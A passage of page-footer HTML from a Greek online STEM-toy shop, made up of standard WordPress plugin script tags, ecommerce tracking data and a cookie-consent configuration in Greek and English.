<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"84706fb670"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":1,"items":[{"item_id":20629,"item_name":"Άξονας ξύλινος 6mm x 50cm – 1 τεμ.","sku":"481051","price":1,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Αναλώσιμα","id":20629}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
